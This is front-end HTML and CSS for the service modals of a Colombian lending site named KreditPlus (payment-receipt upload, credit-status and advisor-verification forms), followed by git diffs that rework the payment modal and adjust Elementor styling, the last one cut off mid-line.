<!-- ═══════════════════════════════════════════════════════════════ -->

<!-- ═══ MODAL: PAGAR CUOT<div id="modal-pagar" data-service-modal-root aria-hidden="true"
  style="display:none;position:fixed;inset:0;z-index:100000;align-items:center;justify-content:center;background:rgba(6,45,87,0.7);backdrop-filter:blur(8px);padding:15px;">
  <div role="dialog" aria-modal="true" aria-labelledby="modal-pagar-title"
    style="position:relative;background:#fff;border-radius:24px;width:100%;max-width:420px;max-height:90vh;overflow-y:auto;box-shadow:0 24px 60px rgba(0,0,0,0.3);display:flex;flex-direction:column;">
    
    <div style="padding:24px 24px 16px;text-align:center;position:relative;border-bottom:1px solid #f0f4f8;">
      <button data-service-modal-close aria-label="Cerrar"
        style="position:absolute;top:16px;right:16px;width:32px;height:32px;border-radius:50%;border:0;background:#f1f5f9;color:#64748b;font-size:1.2rem;cursor:pointer;display:flex;align-items:center;justify-content:center;transition:all 0.2s;">×</button>
      <div style="width:56px;height:56px;background:linear-gradient(135deg,#31cde4,#0b4788);border-radius:18px;display:flex;align-items:center;justify-content:center;font-size:1.6rem;margin:0 auto 12px;color:white;box-shadow:0 8px 16px rgba(49,205,228,0.3);">💳</div>
      <h2 id="modal-pagar-title" style="margin:0 0 4px;font-family:'Exo 2',sans-serif;font-size:1.4rem;font-weight:800;color:#0b4788;">Pagar mi cuota</h2>
      <p style="color:#64748b;margin:0;font-size:0.9rem;line-height:1.4;">Elige tu cuenta de pago o sube tu comprobante si ya transferiste.</p>
    </div>

    <div style="padding:20px 24px;background:#f8fcff;flex-grow:1;">
      <!-- Contenedor dinámico de cuentas -->
      <div id="kpsm-pagos-container" style="display:flex;flex-direction:column;gap:12px;">
        <div style="text-align:center;padding:20px;color:#64748b;font-size:0.85rem;">
          <span class="kpsm-spinner" style="border-top-color:#31cde4;border-width:2px;margin-bottom:8px;"></span>
          <br>Cargando medios de pago...
        </div>
      </div>
      
      <!-- Zona global para subir comprobante -->
      <div style="margin-top:20px;padding-top:20px;border-top:1px dashed #cbd5e1;">
        <button onclick="document.getElementById('kpsm-reportar-container-global').style.display='block'; this.style.display='none';" style="width:100%;background:#fff;color:#0b4788;border:2px solid #0b4788;padding:12px;border-radius:12px;font-weight:700;font-size:0.95rem;cursor:pointer;display:flex;align-items:center;justify-content:center;gap:8px;transition:all 0.2s;">
          <svg width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"><path d="M21 15v4a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2v-4"></path><polyline points="17 8 12 3 7 8"></polyline><line x1="12" y1="3" x2="12" y2="15"></line></svg>
          Ya pagué, subir comprobante
        </button>

        <div id="kpsm-reportar-container-global" style="display:none;background:#fff;padding:16px;border-radius:16px;border:1px solid #e2f0fa;box-shadow:0 4px 12px rgba(0,0,0,0.03);">
          <h3 style="margin:0 0 12px;font-size:1rem;color:#0b4788;text-align:center;">Reportar mi Pago</h3>
          <form id="kpsm-form-reportar">
            <div style="margin-bottom:12px;">
              <label style="display:block;font-size:0.75rem;color:#64748b;margin-bottom:4px;font-weight:600;">Cédula Registrada</label>
              <input type="text" id="kpsm-rp-cedula" required placeholder="Ej. 1003811245" style="width:100%;padding:10px 12px;border:1px solid #e2e8f0;border-radius:8px;outline:none;font-size:0.9rem;background:#f8fafc;box-sizing:border-box;">
            </div>
            <div style="margin-bottom:12px;">
              <label style="display:block;font-size:0.75rem;color:#64748b;margin-bottom:4px;font-weight:600;">Monto Pagado ($)</label>
              <input type="number" id="kpsm-rp-monto" required placeholder="Ej. 150000" style="width:100%;padding:10px 12px;border:1px solid #e2e8f0;border-radius:8px;outline:none;font-size:0.9rem;background:#f8fafc;box-sizing:border-box;">
            </div>
            <div style="margin-bottom:16px;">
              <label style="display:block;font-size:0.75rem;color:#64748b;margin-bottom:4px;font-weight:600;">Foto del Comprobante</label>
              <input type="file" id="kpsm-rp-file" accept="image/*" required style="width:100%;padding:8px;border:1px dashed #31cde4;border-radius:8px;background:#f0feff;outline:none;font-size:0.85rem;color:#475569;box-sizing:border-box;">
            </div>
            <button type="submit" id="kpsm-rp-btn" style="width:100%;background:linear-gradient(135deg,#0b4788,#062d57);color:#fff;border:none;padding:12px;border-radius:10px;font-weight:700;font-size:0.95rem;cursor:pointer;box-shadow:0 4px 12px rgba(11,71,136,0.2);">Enviar Comprobante</button>
            <div id="kpsm-rp-msg" style="margin-top:10px;text-align:center;font-size:0.85rem;"></div>
          </form>
        </div>
      </div>
      
    </div>
    
    <div style="padding:16px 24px;border-top:1px solid #f0f4f8;background:#fff;border-radius:0 0 24px 24px;">
      <a href="https://wa.me/573245654320?text=Hola%2C%20necesito%20ayuda%20para%20pagar%20mi%20cuota." target="_blank"
        style="display:flex;align-items:center;justify-content:center;gap:10px;padding:12px;border-radius:12px;border:1px dashed #94a3b8;color:#475569;text-decoration:none;font-size:0.85rem;font-weight:600;transition:all 0.2s;">
        <svg width="18" height="18" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M21 11.5a8.38 8.38 0 0 1-.9 3.8 8.5 8.5 0 0 1-7.6 4.7 8.38 8.38 0 0 1-3.8-.9L3 21l1.9-5.7a8.38 8.38 0 0 1-.9-3.8 8.5 8.5 0 0 1 4.7-7.6 8.38 8.38 0 0 1 3.8-.9h.5a8.48 8.48 0 0 1 8 8v.5z"></path></svg>
        Necesito ayuda con mi pago
      </a>
    </div>

  </div>
</div>
  S ═══ -->
<div id="modal-quienes" data-service-modal-root aria-hidden="true"
  style="display:none;position:fixed;inset:0;z-index:100000;align-items:center;justify-content:center;background:rgba(6,45,87,0.6);backdrop-filter:blur(6px);">
  <div role="dialog" aria-modal="true" aria-labelledby="modal-quienes-title"
    style="position:relative;background:#fff;border-radius:28px;padding:32px;max-width:520px;width:calc(100% - 32px);max-height:90vh;overflow-y:auto;box-shadow:0 32px 80px rgba(6,45,87,0.3);">
    <button data-service-modal-close aria-label="Cerrar"
      style="position:absolute;top:14px;right:14px;width:36px;height:36px;border-radius:50%;border:0;background:rgba(49,205,228,0.12);color:#0b4788;font-size:1.2rem;cursor:pointer;display:flex;align-items:center;justify-content:center;">✕</button>
    <div style="text-align:center;margin-bottom:24px;">
      <div style="width:64px;height:64px;background:linear-gradient(135deg,#31cde4,#0b4788);border-radius:20px;display:flex;align-items:center;justify-content:center;font-size:1.8rem;margin:0 auto 14px;">🏢</div>
      <h2 id="modal-quienes-title" style="margin:0 0 6px;font-family:'Exo 2',sans-serif;font-size:1.5rem;font-weight:800;color:#0b4788;">Sobre KreditPlus</h2>
      <p style="color:#4d6788;margin:0;font-size:0.95rem;">Crédito digital accesible para todos los colombianos.</p>
    </div>
    <div style="display:grid;grid-template-columns:repeat(3,1fr);gap:12px;margin-bottom:20px;">
      <div style="text-align:center;padding:16px 12px;border-radius:16px;background:#f0feff;border:1px solid #31cde420;">
        <strong style="display:block;font-family:'Exo 2',sans-serif;font-size:1.5rem;color:#0b4788;">+5K</strong>
        <span style="font-size:0.78rem;color:#4d6788;">Clientes atendidos</span>
      </div>
      <div style="text-align:center;padding:16px 12px;border-radius:16px;background:#f0feff;border:1px solid #31cde420;">
        <strong style="display:block;font-family:'Exo 2',sans-serif;font-size:1.5rem;color:#0b4788;">24h</strong>
        <span style="font-size:0.78rem;color:#4d6788;">Tiempo de respuesta</span>
      </div>
      <div style="text-align:center;padding:16px 12px;border-radius:16px;background:#f0feff;border:1px solid #31cde420;">
        <strong style="display:block;font-family:'Exo 2',sans-serif;font-size:1.5rem;color:#0b4788;">100%</strong>
        <span style="font-size:0.78rem;color:#4d6788;">Digital y seguro</span>
      </div>
    </div>
    <div style="display:grid;gap:14px;margin-bottom:20px;">
      <div style="padding:16px;border-radius:16px;background:#f8fcff;border-left:4px solid #31cde4;">
        <strong style="display:block;color:#0b4788;margin-bottom:4px;">🎯 Nuestra misión</strong>
        <p style="margin:0;color:#4d6788;font-size:0.9rem;line-height:1.6;">Democratizar el acceso al crédito en Colombia con tecnología, agilidad y transparencia, para que más colombianos puedan alcanzar sus metas financieras.</p>
      </div>
      <div style="padding:16px;border-radius:16px;background:#f8fcff;border-left:4px solid #0b4788;">
        <strong style="display:block;color:#0b4788;margin-bottom:4px;">🏛️ Sede principal</strong>
        <p style="margin:0;color:#4d6788;font-size:0.9rem;">Edificio Colpatria, Oficina 404, Colombia</p>
        <p style="margin:4px 0 0;color:#4d6788;font-size:0.9rem;">📞 7403758 &nbsp;|&nbsp; 📱 3245654320</p>
      </div>
    </div>
    <a href="nosotros.html"
      style="display:block;text-align:center;padding:14px;border-radius:14px;background:linear-gradient(135deg,#062d57,#0b4788);color:#fff;font-weight:700;text-decoration:none;font-size:0.95rem;">
      Ver más sobre nosotros →
    </a>
  </div>
</div>

<!-- ═══ MODAL: ESTADO DE MI CRÉDITO ═══ -->
<div id="modal-estado" data-service-modal-root aria-hidden="true"
  style="display:none;position:fixed;inset:0;z-index:100000;align-items:center;justify-content:center;background:rgba(6,45,87,0.6);backdrop-filter:blur(6px);">
  <div role="dialog" aria-modal="true" aria-labelledby="modal-estado-title"
    style="position:relative;background:#fff;border-radius:28px;padding:32px;max-width:500px;width:calc(100% - 32px);max-height:90vh;overflow-y:auto;box-shadow:0 32px 80px rgba(6,45,87,0.3);">
    <button data-service-modal-close aria-label="Cerrar"
      style="position:absolute;top:14px;right:14px;width:36px;height:36px;border-radius:50%;border:0;background:rgba(49,205,228,0.12);color:#0b4788;font-size:1.2rem;cursor:pointer;display:flex;align-items:center;justify-content:center;">✕</button>
    <div style="text-align:center;margin-bottom:22px;">
      <div style="width:60px;height:60px;background:linear-gradient(135deg,#31cde4,#0b4788);border-radius:20px;display:flex;align-items:center;justify-content:center;font-size:1.8rem;margin:0 auto 14px;">📋</div>
      <h2 id="modal-estado-title" style="margin:0 0 6px;font-family:'Exo 2',sans-serif;font-size:1.5rem;font-weight:800;color:#0b4788;">Estado de mi crédito</h2>
      <p style="color:#4d6788;margin:0;font-size:0.9rem;">Consulta el estado de tu solicitud con tu cédula, correo o celular.</p>
    </div>
    <form id="kpsm-estado-form" style="display:grid;gap:14px;margin-bottom:16px;" novalidate>
      <div>
        <label style="display:block;font-size:0.85rem;font-weight:700;color:#4d6788;margin-bottom:6px;">Cédula, email o celular *</label>
        <input id="kpsm-estado-query" type="text" name="query" placeholder="Ej: 1234567890 | tu@correo.com | 3XX..."
          required autocomplete="off"
          style="width:100%;padding:13px 16px;border:1.5px solid rgba(11,71,136,0.2);border-radius:14px;font-size:0.95rem;outline:none;box-sizing:border-box;">
      </div>
      <button id="kpsm-estado-btn" type="submit"
        style="padding:14px;border-radius:14px;border:0;background:linear-gradient(135deg,#31cde4,#0b4788);color:#fff;font-weight:700;font-size:0.95rem;cursor:pointer;display:flex;align-items:center;justify-content:center;gap:8px;">
        🔍 Consultar estado
      </button>
    </form>
    <div id="kpsm-estado-result" style="display:none;"></div>
    <p style="margin:12px 0 0;text-align:center;font-size:0.78rem;color:#94a3b8;">🔒 Consulta segura. Tus datos no son almacenados en esta búsqueda.</p>
  </div>
</div>

<!-- ═══ MODAL: VERIFICAR ASESOR ═══ -->
<div id="modal-asesor" data-service-modal-root aria-hidden="true"
  style="display:none;position:fixed;inset:0;z-index:100000;align-items:center;justify-content:center;background:rgba(6,45,87,0.6);backdrop-filter:blur(6px);">
  <div role="dialog" aria-modal="true" aria-labelledby="modal-asesor-title"
    style="position:relative;background:#fff;border-radius:28px;padding:32px;max-width:480px;width:calc(100% - 32px);max-height:90vh;overflow-y:auto;box-shadow:0 32px 80px rgba(6,45,87,0.3);">
    <button data-service-modal-close aria-label="Cerrar"
      style="position:absolute;top:14px;right:14px;width:36px;height:36px;border-radius:50%;border:0;background:rgba(49,205,228,0.12);color:#0b4788;font-size:1.2rem;cursor:pointer;display:flex;align-items:center;justify-content:center;">✕</button>
    <div style="text-align:center;margin-bottom:22px;">
      <div style="width:60px;height:60px;background:linear-gradient(135deg,#31cde4,#0b4788);border-radius:20px;display:flex;align-items:center;justify-content:center;font-size:1.8rem;margin:0 auto 14px;">🔎</div>
      <h2 id="modal-asesor-title" style="margin:0 0 6px;font-family:'Exo 2',sans-serif;font-size:1.5rem;font-weight:800;color:#0b4788;">Verificar asesor</h2>
      <p style="color:#4d6788;margin:0;font-size:0.9rem;">Confirma si quien te contactó es un asesor oficial de KreditPlus.</p>
    </div>
    <div style="padding:14px;border-radius:14px;background:#fff8e1;border:1px solid #f59e0b30;margin-bottom:18px;">
      <p style="margin:0;font-size:0.85rem;color:#92400e;line-height:1.5;">⚠️ <strong>Protégete del fraude:</strong> Nuestros asesores nunca te pedirán dinero anticipado, contraseñas, ni datos bancarios por WhatsApp.</p>
    </div>
    <form id="kpsm-asesor-form" style="display:grid;gap:14px;margin-bottom:16px;" novalidate>
      <div>
        <label style="display:block;font-size:0.85rem;font-weight:700;color:#4d6788;margin-bottom:6px;">Nombre, email o celular del asesor *</label>
        <input id="kpsm-asesor-query" type="text" name="query" placeholder="Ej: Carlos Gómez | carlos@kreditplus.co | 3XX..."
          required autocomplete="off"
          style="width:100%;padding:13px 16px;border:1.5px solid rgba(11,71,136,0.2);border-radius:14px;font-size:0.95rem;outline:none;box-sizing:border-box;">
      </div>
      <button id="kpsm-asesor-btn" type="submit"
        style="padding:14px;border-radius:14px;border:0;background:linear-gradient(135deg,#31cde4,#0b4788);color:#fff;font-weight:700;font-size:0.95rem;cursor:pointer;display:flex;align-items:center;justify-content:center;gap:8px;">
        ✅ Verificar asesor
      </button>
    </form>
    <div id="kpsm-asesor-result" style="display:none;"></div>
    <div style="margin-top:14px;padding:14px;border-radius:14px;background:#f0feff;text-align:center;">
      <p style="margin:0;font-size:0.82rem;color:#4d6788;">¿Sospecha de fraude? Llámanos al <strong>7403758</strong> o escríbenos al <a href="https://wa.me/573245654320" target="_blank" style="color:#0b4788;">WhatsApp</a>.</p>
    </div>
  </div>
</div>
<!-- Scripts KreditPlus -->
	<script src="https://cdn.jsdelivr.net/npm/@supabase/supabase-js@2/dist/umd/supabase.min.js"></script>
	<script src="supabase-client.js"></script>
	<script src="notificaciones.js"></script>
	<script src="script.js"></script>
<script src="servicios-modal.js"></script>
	<style>
/* ═══ SERVICIOS RÁPIDOS KREDITPLUS ═══ */
.kpsm-quick-grid {
  display: grid;
  grid-template-columns: repeat(4,1fr);
  gap: 12px;
  margin: 28px auto;
  max-width: 680px;
  padding: 0 20px;
}
.kpsm-quick-btn {
  display: flex;
  flex-direction: column;
  align-items: center;
  gap: 10px;
  padding: 18px 12px;
  border-radius: 18px;
  border: 2px solid #e0eaf5;
  background: #ffffff;
  color: #0b4788;
  font-size: 0.78rem;
  font-weight: 700;
  cursor: pointer;
  box-shadow: 0 2px 12px rgba(11,71,136,0.07);
  transition: background 0.18s, border-color 0.18s, transform 0.18s, box-shadow 0.18s;
  text-align: center;
  line-height: 1.3;
}
.kpsm-quick-btn svg {
  flex-shrink: 0;
}
.kpsm-quick-btn:hover {
  background: #e8f7ff;
  border-color: #31cde4;
  transform: translateY(-4px);
  box-shadow: 0 10px 28px rgba(49,205,228,0.22);
  color: #062d57;
}
.kpsm-quick-btn:hover svg {
  stroke: #31cde4;
}
.kpsm-quick-icon { font-size: 1.5rem; line-height: 1; }
@media (max-width: 640px) {
  .kpsm-quick-grid { grid-template-columns: repeat(2,1fr); gap: 10px; padding: 0 14px; }
  .kpsm-quick-btn { padding: 14px 10px; font-size: 0.74rem; }
}

/* ═══ KPSM MODAL CONTENT STYLES ═══ */
.kpsm-result  { margin-top: 4px; }
.kpsm-card    { padding: 16px; border-radius: 14px; display: flex; flex-direction: column; gap: 10px; }
.kpsm-card--error { background: #fee2e2; color: #b91c1c; }
.kpsm-card--warn  { background: #fff8e1; color: #92400e; }
.kpsm-card--empty { background: #f1f5f9; color: #475569; }
.kpsm-icon { font-size: 1.6rem; }
.kpsm-count { font-size:0.82rem; color:#4d6788; margin:0 0 10px; font-weight:600; }

.kpsm-estado-card {
  border: 1.5px solid rgba(11,71,136,0.12);
  border-radius: 16px;
  padding: 16px;
  margin-bottom: 10px;
  background: #f8fcff;
}
.kpsm-estado-card__header {
  display: flex;
  align-items: flex-start;
  justify-content: space-between;
  gap: 10px;
  flex-wrap: wrap;
  margin-bottom: 8px;
}
.kpsm-estado-card__header strong { display:block; color:#0b4788; font-size:0.95rem; }
.kpsm-fecha { display:block; font-size:0.75rem; color:#94a3b8; margin-top:2px; }
.kpsm-estado-card__body { display:flex; gap:12px; flex-wrap:wrap; margin-bottom:10px; font-size:0.82rem; color:#4d6788; }
.kpsm-estado-card__asesor {
  display: flex;
  align-items: center;
  justify-content: space-between;
  gap: 10px;
  flex-wrap: wrap;
  font-size: 0.82rem;
  color: #4d6788;
  padding-top: 8px;
  border-top: 1px solid rgba(11,71,136,0.08);
}
.kpsm-wa-btn {
  display: inline-flex;
  align-items: center;
  gap: 8px;
  padding: 11px 18px;
  border-radius: 12px;
  background: linear-gradient(135deg,#25D366,#128C7E);
  color: #fff;
  font-weight: 700;
  font-size: 0.88rem;
  text-decoration: none;
}
.kpsm-wa-sm {
  display: inline-flex;
  align-items: center;
  gap: 6px;
  padding: 7px 13px;
  border-radius: 10px;
  background: linear-gradient(135deg,#25D366,#128C7E);
  color: #fff;
  font-weight: 600;
  font-size: 0.78rem;
  text-decoration: none;
}
.kpsm-wa-sm--full { width: 100%; justify-content: center; margin-top: 10px; }

.kpsm-asesor-card {
  display: flex;
  flex-direction: column;
  align-items: center;
  gap: 12px;
  padding: 20px;
  border-radius: 18px;
  text-align: center;
  margin-bottom: 10px;
}
.kpsm-asesor-card--activo  { background: linear-gradient(135deg,#f0feff,#e8f8f5); border: 2px solid #31cde440; }
.kpsm-asesor-card--inactivo{ background: #f8f8f8; border: 2px solid #ddd; }
.kpsm-asesor-avatar {
  width: 62px;
  height: 62px;
  border-radius: 50%;
  background: linear-gradient(135deg,#31cde4,#0b4788);
  color: #fff;
  font-size: 1.8rem;
  font-weight: 800;
  display: flex;
  align-items: center;
  justify-content: center;
  font-family: 'Exo 2', sans-serif;
}
.kpsm-asesor-info { display: flex; flex-direction: column; gap: 4px; }
.kpsm-asesor-info strong { font-size: 1.05rem; color: #0b4788; }
.kpsm-asesor-info span { font-size: 0.82rem; color: #4d6788; }
.kpsm-badge {
  display: inline-block;
  padding: 5px 14px;
  border-radius: 999px;
  font-size: 0.82rem;
  font-weight: 700;
  margin-top: 4px;
}
.kpsm-badge--green { background: #dcfce7; color: #15803d; }
.kpsm-badge--red   { background: #fee2e2; color: #b91c1c; }

@keyframes kpsm-spin { to { transform: rotate(360deg); } }
.kpsm-spinner {
  width: 16px; height: 16px;
  border: 2px solid rgba(255,255,255,0.4);
  border-top-color: #fff;
  border-radius: 50%;
  display: inline-block;
  animation: kpsm-spin .7s linear infinite;
}

/* En pantallas oscuras (hero con fondo oscuro), botones se ven bien */
@media (max-width: 768px) {
  .kpsm-quick-grid { max-width: 100%; }
  .kpsm-quick-btn { font-size: 0.75rem; padding: 11px 8px; }
}
@media (max-width: 640px) {
  [data-service-modal] { padding: 16px 8px !important; }
  .kpsm-servicios-grid { grid-template-columns: repeat(2,1fr) !important; }
}
</style>
<!-- Fix modal z-index for Elementor -->
	<style>
		.modal[aria-hidden="false"] {
			opacity: 1 !important;
			pointer-events: auto !important;
		}

		.modal[aria-hidden="true"] {
			opacity: 0 !important;
			pointer-events: none !important;
		}
	</style>
</body>


</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1776434693 -->





==== commit cab633e6: "fix: bug en el comentario HTML que ocultaba el modal" ====
--- a/index.html
+++ b/index.html
@@ -7827,7 +7827,8 @@
 <!-- MODALES DE SERVICIOS RÁPIDOS KREDITPLUS                       -->
 <!-- ═══════════════════════════════════════════════════════════════ -->
 
-<!-- ═══ MODAL: PAGAR CUOT<div id="modal-pagar" data-service-modal-root aria-hidden="true"
+<!-- MODAL: PAGAR CUOTA -->
+<div id="modal-pagar" data-service-modal-root aria-hidden="true"
   style="display:none;position:fixed;inset:0;z-index:100000;align-items:center;justify-content:center;background:rgba(6,45,87,0.7);backdrop-filter:blur(8px);padding:15px;">
   <div role="dialog" aria-modal="true" aria-labelledby="modal-pagar-title"
     style="position:relative;background:#fff;border-radius:24px;width:100%;max-width:420px;max-height:90vh;overflow-y:auto;box-shadow:0 24px 60px rgba(0,0,0,0.3);display:flex;flex-direction:column;">





==== commit 0536ec45: "feat: sistema completo de facturas, pagar cuenta con cedula, fix gap botones" ====
--- a/index.html
+++ b/index.html
@@ -4639,7 +4639,7 @@
 									
 
 <!-- ═══ SECCIÓN SERVICIOS RÁPIDOS KREDITPLUS ═══ -->
-<section style="width:100%;background:#ffffff;padding:32px 0 36px;margin:0;">
+<section style="width:100%;background:#ffffff;padding:32px 0 0;margin:0;">
   <div style="max-width:760px;margin:0 auto;padding:0 20px;">
     <p style="text-align:center;font-size:0.78rem;font-weight:700;color:#31cde4;letter-spacing:0.1em;text-transform:uppercase;margin:0 0 16px;">Servicios rápidos</p>
     <div class="kpsm-servicios-grid" style="display:grid;grid-template-columns:repeat(4,1fr);gap:14px;">
@@ -4649,7 +4649,7 @@
         <span style="width:54px;height:54px;border-radius:16px;background:linear-gradient(135deg,#0b4788,#31cde4);display:flex;align-items:center;justify-content:center;box-shadow:0 4px 12px rgba(49,205,228,0.28);">
           <svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="#ffffff" stroke-width="1.8" stroke-linecap="round" stroke-linejoin="round"><rect x="1" y="4" width="22" height="16" rx="2"/><line x1="1" y1="10" x2="23" y2="10"/></svg>
         </span>
-        <span style="font-size:0.8rem;font-weight:700;color:#062d57;line-height:1.4;text-align:center;">Pagar<br>cuota</span>
+        <span style="font-size:0.8rem;font-weight:700;color:#062d57;line-height:1.4;text-align:center;">Pagar<br>cuenta</span>
       </button>
 
       <button data-service-modal="modal-quienes"
@@ -7837,19 +7837,32 @@
       <button data-service-modal-close aria-label="Cerrar"
         style="position:absolute;top:16px;right:16px;width:32px;height:32px;border-radius:50%;border:0;background:#f1f5f9;color:#64748b;font-size:1.2rem;cursor:pointer;display:flex;align-items:center;justify-content:center;transition:all 0.2s;">×</button>
       <div style="width:56px;height:56px;background:linear-gradient(135deg,#31cde4,#0b4788);border-radius:18px;display:flex;align-items:center;justify-content:center;font-size:1.6rem;margin:0 auto 12px;color:white;box-shadow:0 8px 16px rgba(49,205,228,0.3);">💳</div>
-      <h2 id="modal-pagar-title" style="margin:0 0 4px;font-family:'Exo 2',sans-serif;font-size:1.4rem;font-weight:800;color:#0b4788;">Pagar mi cuota</h2>
-      <p style="color:#64748b;margin:0;font-size:0.9rem;line-height:1.4;">Elige tu cuenta de pago o sube tu comprobante si ya transferiste.</p>
+      <h2 id="modal-pagar-title" style="margin:0 0 4px;font-family:'Exo 2',sans-serif;font-size:1.4rem;font-weight:800;color:#0b4788;">Pagar mi cuenta</h2>
+      <p style="color:#64748b;margin:0;font-size:0.9rem;line-height:1.4;">Ingresa tu cédula y consulta el valor exacto de tu cuota a pagar.</p>
     </div>
 
     <div style="padding:20px 24px;background:#f8fcff;flex-grow:1;">
-      <!-- Contenedor dinámico de cuentas -->
-      <div id="kpsm-pagos-container" style="display:flex;flex-direction:column;gap:12px;">
-        <div style="text-align:center;padding:20px;color:#64748b;font-size:0.85rem;">
-          <span class="kpsm-spinner" style="border-top-color:#31cde4;border-width:2px;margin-bottom:8px;"></span>
-          <br>Cargando medios de pago...
+      
+      <!-- Busqueda por cedula -->
+      <div id="kpsm-cedula-search" style="margin-bottom:16px;">
+        <label style="display:block;font-size:0.75rem;color:#64748b;margin-bottom:6px;font-weight:700;letter-spacing:0.05em;text-transform:uppercase;">Número de Cédula</label>
+        <div style="display:flex;gap:8px;">
+          <input type="text" id="kpsm-cedula-input" placeholder="Ej. 1075294576" inputmode="numeric"
+            style="flex:1;padding:11px 14px;border:1.5px solid #e2e8f0;border-radius:10px;outline:none;font-size:0.95rem;background:#fff;color:#1e293b;transition:border-color 0.2s;"
+            onfocus="this.style.borderColor='#31cde4'" onblur="this.style.borderColor='#e2e8f0'">
+          <button onclick="buscarCuenta()" id="kpsm-cedula-btn"
+            style="background:linear-gradient(135deg,#0b4788,#31cde4);color:#fff;border:none;padding:11px 20px;border-radius:10px;font-weight:700;font-size:0.9rem;cursor:pointer;white-space:nowrap;box-shadow:0 4px 12px rgba(11,71,136,0.2);">
+            Consultar
+          </button>
         </div>
       </div>
       
+      <!-- Resultados de busqueda factura -->
+      <div id="kpsm-factura-result" style="display:none;margin-bottom:16px;"></div>
+      
+      <!-- Cuentas de pago dinamicas (se muestran solo si hay facturas pendientes) -->
+      <div id="kpsm-pagos-container" style="display:none;flex-direction:column;gap:10px;margin-bottom:16px;"></div>
+
       <!-- Zona global para subir comprobante -->
       <div style="margin-top:20px;padding-top:20px;border-top:1px dashed #cbd5e1;">
         <button onclick="document.getElementById('kpsm-reportar-container-global').style.display='block'; this.style.display='none';" style="width:100%;background:#fff;color:#0b4788;border:2px solid #0b4788;padding:12px;border-radius:12px;font-weight:700;font-size:0.95rem;cursor:pointer;display:flex;align-items:center;justify-content:center;gap:8px;transition:all 0.2s;">




==== commit e74fb41c: "fix: corregir secciones grises y beige de elementor con CSS exacto por data-id" ====
--- a/index.html
+++ b/index.html
@@ -4388,6 +4388,41 @@
 		type="application/javascript">const rocket_pairs = [{ "selector": ".formulario_crz.fondo-img,.formulario_crz.fondo-img~.spinner-carga,.formulario_crz.fondo-img~.respuesta-formulario", "style": ".formulario_crz.fondo-img,.formulario_crz.fondo-img~.spinner-carga,.formulario_crz.fondo-img~.respuesta-formulario{--wpr-bg-00d58e35-fcee-43b8-809e-3126f55eff2e: url('https:\/\/crezcamos.com\/wp-content\/uploads\/2021\/09\/fondo_formulario_video.webp');}", "hash": "00d58e35-fcee-43b8-809e-3126f55eff2e", "url": "https:\/\/crezcamos.com\/wp-content\/uploads\/2021\/09\/fondo_formulario_video.webp" }, { "selector": ".individual-crz-wrapper", "style": ".individual-crz-wrapper{--wpr-bg-1a6df055-a214-4103-ad2a-fc5b50667f69: url('https:\/\/crezcamos.com\/wp-content\/uploads\/2021\/11\/Fondo.webp');}", "hash": "1a6df055-a214-4103-ad2a-fc5b50667f69", "url": "https:\/\/crezcamos.com\/wp-content\/uploads\/2021\/11\/Fondo.webp" }, { "selector": "iframe[data-src]:not(.lazy-loaded),.bdt-lazy-loading", "style": "iframe[data-src]:not(.lazy-loaded),.bdt-lazy-loading{--wpr-bg-94348e33-88a1-477c-b399-cc187e853e72: url('https:\/\/crezcamos.com\/wp-content\/plugins\/bdthemes-element-pack\/assets\/images\/loading.svg');}", "hash": "94348e33-88a1-477c-b399-cc187e853e72", "url": "https:\/\/crezcamos.com\/wp-content\/plugins\/bdthemes-element-pack\/assets\/images\/loading.svg" }, { "selector": ".box-carousel-nuevo", "style": ".box-carousel-nuevo{--wpr-bg-71a710a7-8ff7-4c2b-bdb8-682379c4d8e1: url('https:\/\/crezcamos.com\/wp-content\/uploads\/2022\/06\/nuevo.webp');}", "hash": "71a710a7-8ff7-4c2b-bdb8-682379c4d8e1", "url": "https:\/\/crezcamos.com\/wp-content\/uploads\/2022\/06\/nuevo.webp" }, { "selector": ".top-voucher,.bottom-voucher", "style": ".top-voucher,.bottom-voucher{--wpr-bg-579b5878-ba02-4348-bb39-51bafe72b6b2: url('https:\/\/crezcamos.com\/wp-content\/uploads\/2024\/10\/ico-poligono.svg');}", "hash": "579b5878-ba02-4348-bb39-51bafe72b6b2", "url": "https:\/\/crezcamos.com\/wp-content\/uploads\/2024\/10\/ico-poligono.svg" }, { "selector": ".sim-canales-result .gif-resultado", "style": ".sim-canales-result .gif-resultado{--wpr-bg-238baad6-47d8-416a-9a79-24de885edcb7: url('https:\/\/crezcamos.com\/wp-content\/uploads\/2024\/10\/bg-result-simulador.svg');}", "hash": "238baad6-47d8-416a-9a79-24de885edcb7", "url": "https:\/\/crezcamos.com\/wp-content\/uploads\/2024\/10\/bg-result-simulador.svg" }, { "selector": ".h5p-throbber", "style": ".h5p-throbber{--wpr-bg-427df65d-b8e9-4dcc-9660-e47736ac2e84: url('https:\/\/crezcamos.com\/wp-content\/plugins\/h5p\/h5p-php-library\/images\/throbber.gif?ver=1.2.1');}", "hash": "427df65d-b8e9-4dcc-9660-e47736ac2e84", "url": "https:\/\/crezcamos.com\/wp-content\/plugins\/h5p\/h5p-php-library\/images\/throbber.gif?ver=1.2.1" }, { "selector": ".elementor-45096 .elementor-element.elementor-element-7a35b39:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-45096 .elementor-element.elementor-element-7a35b39 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer", "style": ".elementor-45096 .elementor-element.elementor-element-7a35b39:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-45096 .elementor-element.elementor-element-7a35b39 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{--wpr-bg-11d1a1fd-4ff1-4e44-af73-e7894f397b1a: url('https:\/\/crezcamos.com\/wp-content\/uploads\/2022\/05\/plantilla-multi-bg-simulador.svg');}", "hash": "11d1a1fd-4ff1-4e44-af73-e7894f397b1a", "url": "https:\/\/crezcamos.com\/wp-content\/uploads\/2022\/05\/plantilla-multi-bg-simulador.svg" }, { "selector": "figure.exad-ihe-figure.effect-winston figcaption.exad-ihe-figcaption", "style": "figure.exad-ihe-figure.effect-winston figcaption.exad-ihe-figcaption::before{--wpr-bg-e80fe686-dc66-4898-99f1-536243ed3f24: 